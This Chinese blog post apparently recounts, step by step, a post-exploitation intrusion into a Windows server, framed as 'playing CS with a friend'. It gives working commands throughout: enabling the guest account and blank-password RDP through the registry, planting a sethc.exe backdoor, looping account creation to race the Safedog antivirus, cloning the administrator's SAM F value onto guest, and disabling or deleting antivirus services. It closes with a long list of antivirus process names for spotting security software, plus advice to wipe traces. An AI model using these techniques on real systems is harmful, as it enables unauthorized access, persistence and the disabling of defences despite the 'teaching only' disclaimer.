PS:本文提及的方法仅用于教学/技术探讨用途,禁止用于非法测试!

前言

总在提权路上磕磕碰碰,不是遇到补丁,就是遇到拦路狗;不是杀软就是拒绝访问。可以这么尝试一下。不管会不会,收藏=学到了!!

事件起因



一起打游戏的时候,在CS上面发现有个”朋友”想一起玩,但是发现权限不足,不能一起好好玩游戏。于是有了这次事件。在某一台服务器上,出现以下情况,明明是system的权限,但是就是不能把用户添加进管理员组(前面已经添加的admin的用户了的)

事件过程(踩坑经过,嫌啰嗦请直接跳过-打狗-杀狗)

一直以为是自己权限上的问题,进行各种提权。



首先查看一下系统的补丁信息,好家伙,146个



不要慌,在早几天云剑侠心开源的工具中,有一款提权漏洞搜索工具刚好能用的上。把补丁情况直接复制到,工具中搜索

后面利用跑出来没有打上的补丁进行提权。好家伙一顿操作猛如虎,结果不行,可能也是我姿势用错了吧。把所有提权的方法都用了一遍(那些辣眼睛的操作,截图就算了。)记得我在上一篇文章中提到不是没这个补丁就一定存在此漏洞。



也可能是已经修复了。然后转换思路。前面说了,已经添加admin用户成功了,只是说没有把这个用户添加为管理员组,那么直接去远程看看能不能连接上去。端口不是在3389,用下面命令可以查询远程桌面服务在那个端口

net start TermServicenet stop TermService //开启远程桌面服务

tasklist /svc | findstr TermService //提取远程桌面服务的进程号

netstat -ano | findstr 进程号 //查询进程号服务的详细信息







然后去尝试一下能不能远程桌面登陆,输入新建的账号密码,点击登录,然后弹出框框,激动的心,颤抖的手,以为就这样~~~

然后去尝试一下能不能远程桌面登陆,输入新建的账号密码,点击登录,然后弹出框框,激动的心,颤抖的手,以为就这样~~~

点击是,下一个弹框直接给我泼冷水,或许人生的起起落落落落落落落落莫过于此吧



很明显,新建账号没有授权远程桌面的。此时的思路可以看一下这个设置在哪里,然后有没有办法通过命令,或者执行文件来把新建的用户添加进去,或者把此功能关闭了。在此电脑-属性-远程设置



在这里可以配置哪个用户/哪个组可以使用远程桌面进行连接,又或者在运行输入-lusrmgr.msc-本地用户和组这个也可以进行配置

思路是有了,但是这么执行呢,怎么利用命令去修改这个呢,或许是我太菜了,有思绪的表哥可以后台给我留言探讨一下。网上也找了许多并没有适用的。继续踩坑

此路不通,继续换一个想法,既然我新建的用户不行,尝试一下使用guest用户登录,先激活guest用户,开启空密码登录

激活/禁用Guest用户

net user guest /active:yes //激活

net user guest /active:no //禁用

reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Lsa" /v LimitBlankPasswordUse /t reg_dword /d 0 /f //允许空白密码远程登录



一顿操作准备就绪,然后去远程登录,发现一样的问题,没有授权此用户进行远程登录



看样子远程桌面只授权给了administrators这个组,这路也给我断了,后来想想,直接去修改adminisrator的密码吧。虽然是逼不得已,也肯定会被发现,但是也是对当时来说没办法的办法。说干就干吧,但是没想到,还是拒绝服务。

以为这就结束了吗?

不,还没有,坑踩完了,开始认真了~

打狗



除上面的操作,还有许多都尝试去做了,好比如说net1、直接去抓取管理员的密码、禁止启用密码策略,强制修改administrator为空密码,进行空密码登录\甚至想直接把服务器关机,或者搞点小动静,让管理员登录一下系统,这样就有可能抓取到密码(没尝试,原理应该能实现)等等。

然而还是不行提权等路都不同,重新捋一下思路,明明是system的权限了,但是还是提示拒绝访问,可能一开始的思路就是错的。权限可能是够了,但是被杀软拦了,这个也是我一开始没能想到的,前面都没有遇到有狗拦路,哪能想到突然跳出来一个



查询进程信息(当时没截图,进程信息是复制出txt文档分析留下的)

Tasklist //查看进程

没想到啊实属是没想到,藏了个大家伙,觉得前面踩的坑实属有点冤枉啊。现在知道了问题所在,直接干他就完了

网上的打狗棍法也挺多的。介绍几种,最后直接打狗不成直接K狗!

system权限下直接执行K狗工具,k掉安全狗的防御

上传shift后门,(有可能被拦截)

直接复制

copy C:\sethc.exe C:\windows\system32\sethc.exe

copy C:\windows\system32\sethc.exe C:\windows\system32\dllcache\sethc.exe

或者注册表劫持,修改压缩包里面注册表里面文件的路径在net1没禁用的情况下,

安全狗的拦截加账户,是每两秒检测一次保护的用户组,检测到新添加的就会删除,我们可以利用的就是他这个两秒时间,

利用for循环来不断的加帐号,一直加,他一直删,我们能进入服务器,不是么?执行100次加账户的命令,

for /l %%i in (1,1,100) do @net user asphxg asphxg /add&@net localgroup administrators asphxg /add首先,用guest,演示一下,具体操作是通过注册表,篡改sam下用户的F值,使其达到管理权限.

首先,你必须有可以提权的exp,使自己达到system权限,大家都知道,administrator对应值是1F4,GUEST是1F5,如果有例外,下面会讲到。

下面是步骤:

1.使用net1 user guset 1 ,将guest密码重置为1,无需过问是guest否禁用

2.执行:reg export "HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4" "C:\RECYCLER\1.reg"

导出administrator的注册表值到某路径,修改内容,将"V"值删除,只留F值,将1F4修改为1F5,保存。

3.执行regedit /s C:\RECYCLER\1.reg 导入注册表

就可以使用,guest 密码 1登陆了。

安全狗说:在账户保护全开的情况下,如果不能更改密码呢?!如果真的不能更改密码呢?则使用vbs查看iis用户密码,再使用

reg export "HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\names\用户名" "C:\2.reg"

查看其对应值,再重复以上第二步和第三步,使用查看到的明文密码登陆

安全狗又提示:

如果不允许修改密码,iis用户是禁止登陆远程桌面的呢?对啊,我们该怎么办?继续听我说,大家都知道guest是空密码,那我们就使用空密码登陆。

执行

reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\ /v limitblankpassworduse /t REG_DWORD /d 0 /f

修改limitblankpassworduse值为1,重复上面第二第三步骤,继续登陆。查询在线用户query user

直接修改管理员密码~

K狗

前面已经说了,当前的权限为system,只是操作有部分直接给狗拦了,上面的打狗棍法的尝试过打狗不成,打了都不听,杀了便是,直接粗暴

通常情况下会使用 takskill /f /pid 进程号

来结束掉某某杀毒,但是会发现杀毒结束不掉,要么就是结束掉了立马又出现了

那么来点不一样的system权限在dos下k掉各种杀软,无视保护进程

原理其实就是利用关闭服务或者删除服务来kill掉杀毒



首先在CMD中输入sc query 来查询杀毒的服务名称

出现以下回显:

可以看到用的是安全狗,那么下面来把它解决掉 注:SERVICE_NAME即我们要用到的服务名

1、sc config SafeDogCloudHelper start= disabled

这条命令是把安全狗这个服务的启动项改为禁止,然后输入shutdown -r重启服务器



2、sc delete SafeDogCloudHelper

这条命令是把护卫神杀毒这个服务的启动项删除掉,然后输入shutdown -r重启服务器

这条命令是把护卫神杀毒这个服务的启动项删除掉,然后输入shutdown -r重启服务器

上面两种方法,我使用了第二种,重启之后达到了杀狗的效果。这里要提醒的是,重启之后,可能CS会掉线,记得开好门,不然茫茫人海,怎么找到他继续打CS啊。





既然完成了杀狗,也重启了,查看了一下进程,的确是没有了安全狗的进程了。那么回到开始,把admin提升到administrators组

提升成功,尝试进行远程桌面连接,看到这个我血压又上来了

还好没有翻车,成功及远程桌面连接上了

至此总算是努力没有白费。也重新等,后面大家也是一起好好的打CS的呢

出门在外,可能会遇到拦路狗,等等杀软,以上杀狗方法对其他杀软也有是一定的效果。遇到可以尝试一下,总之打狗不成,直接杀狗得了,不要犹豫。下面贴几个常见的杀软的进程名称,只是用于快速识别是否存在杀软。

{"360tray.exe", "360安全卫士"}, {"V3Svc.exe", "安博士V3"},

{"360sd.exe", "360杀毒"}, {"avgwdsvc.exe", "AVG杀毒"},

{"a2guard.exe", "a-squared杀毒"}, {"ccSetMgr.exe", "赛门铁克"},

{"ad-watch.exe", "Lavasoft杀毒"}, {"QUHLPSVC.EXE", "QUICK HEAL杀毒"},

{"cleaner8.exe", "The Cleaner杀毒"}, {"mssecess.exe", "微软杀毒"},

{"vba32lder.exe", "vb32杀毒"}, {"SavProgress.exe", "Sophos杀毒"},

{"MongoosaGUI.exe", "Mongoosa杀毒"}, {"fsavgui.exe", "F-Secure杀毒"},

{"CorantiControlCenter.exe", "Coranti2012杀毒"}, {"vsserv.exe", "比特梵德"},

{"F-PROT.EXE", "F-PROT杀毒"}, {"remupd.exe", "熊猫卫士"},

{"CMCTrayIcon.exe", "CMC杀毒"}, {"FortiTray.exe", "飞塔"},

{"K7TSecurity.exe", "K7杀毒"}, {"safedog.exe", "安全狗"},

{"UnThreat.exe", "UnThreat杀毒"}, {"parmor.exe", "木马克星"},

{"CKSoftShiedAntivirus4.exe", "Shield Antivirus杀毒"}, {"beikesan.exe", "贝壳云安全"},

{"AVWatchService.exe", "VIRUSfighter杀毒"}, {"KSWebShield.exe", "金山网盾"},

{"ArcaTasksService.exe", "ArcaVir杀毒"}, {"TrojanHunter.exe", "木马猎手"},

{"iptray.exe", "Immunet杀毒"}, {"GG.exe", "巨盾网游安全盾"},

{"PSafeSysTray.exe", "PSafe杀毒"}, {"adam.exe", "绿鹰安全精灵"},

{"nspupsvc.exe", "nProtect杀毒"}, {"AST.exe", "超级巡警"},

{"SpywareTerminatorShield.exe", "SpywareTerminator杀毒"}, {"ananwidget.exe", "墨者安全专家"},

{"BKavService.exe", "Bkav杀毒"}, {"AVK.exe", "GData"},

{"MsMpEng.exe", "Microsoft Security Essentials"}, {"ccapp.exe", "Symantec Norton"},

{"SBAMSvc.exe", "VIPRE"}, {"avg.exe", "AVG Anti-Virus"},

{"ccSvcHst.exe", "Norton杀毒"}, {"spidernt.exe", "Dr.web"},

{"QQ.exe", "QQ"}, {"Mcshield.exe", "Mcafee"},

{"f-secure.exe", "冰岛"}, {"avgaurd.exe", "Avira Antivir"},

{"avp.exe", "卡巴斯基"}, {"F-PROT.exe", "F-Prot AntiVirus"},

{"KvMonXP.exe", "江民杀毒"}, {"vsmon.exe", "ZoneAlarm"},

{"RavMonD.exe", "瑞星杀毒"}, {"avp.exee", "Kaspersky"},

{"Mcshield.exe", "麦咖啡"}, {"cpf.exe", "Comodo"},

{"egui.exe", "NOD32"}, {"outpost.exe", "Outpost Firewall"},

{"kxetray.exe", "金山毒霸"}, {"rfwmain.exe", "瑞星防火墙"},

{"knsdtray.exe", "可牛杀毒"}, {"kpfwtray.exe", "金山网镖"},

{"TMBMSRV.exe", "趋势杀毒"}, {"FYFireWall.exe", "风云防火墙"},

{"avcenter.exe", "Avira(小红伞)"}, {"MPMon.exe", "微点主动防御"},

{"ashDisp.exe", "Avast网络安全"}, {"pfw.exe", "天网防火墙"},

{"rtvscan.exe", "诺顿杀毒"}, {"S.exe", "在抓鸡"},

{"ksafe.exe", "金山卫士"}, {"1433.exe", "在扫1433"},

{"QQPCRTP.exe", "QQ电脑管家"}, {"DUB.exe", "在爆破"},

{"Miner.exe", "流量矿石"}, {"ServUDaemon.exe", "发现S-U"},

{"AYAgent.aye", "韩国胶囊"}, {"BaiduSdSvc.exe", "百度杀软"},

{"patray.exe", "安博士"},

安全狗

SafeDogGuardCenter.exe

safedogupdatecenter.exe

safedogguardcenter.exe

SafeDogSiteIIS.exe

SafeDogTray.exe

SafeDogServerUI.exe

D盾

D_Safe_Manage.exe

d_manage.exe

云锁

yunsuo_agent_service.exe

yunsuo_agent_daemon.exe

护卫神

HwsPanel.exe 护卫神·入侵防护系统(状态托盘)

hws_ui.exe 护卫神·入侵防护系统 - www.huweishen.com

hws.exe 护卫神·入侵防护系统 服务处理程序

hwsd.exe 护卫神·入侵防护系统 监控组件

火绒

hipstray.exe

wsctrl.exe

usysdiag.exe

总结

以上操作基本到此结束,清理痕迹,打扫战场。可能一路踩的坑比较多,但是后面结果还是好的,而且自己忽略的问题所在,都是遇到什么,就想解决什么。其实一开是要是查询补丁的时候,顺便查询一下进程,就不会出现才那么多坑的情况。杀死进程,不仅只有

takskill /f /pid 进程号

sc delete 服务名称 //这方法也一样适用,需要重启才能生效

突然,想到,如果两个结合来用,结果会是怎么样呢,需不需要重启这个动作,可以尝试一下。

最后,打CS记得喊我哦,我AK贼飘;我菜但是我爱刚啊~

PS:本文提及的方法仅用于教学/技术探讨用途,禁止用于非法测试!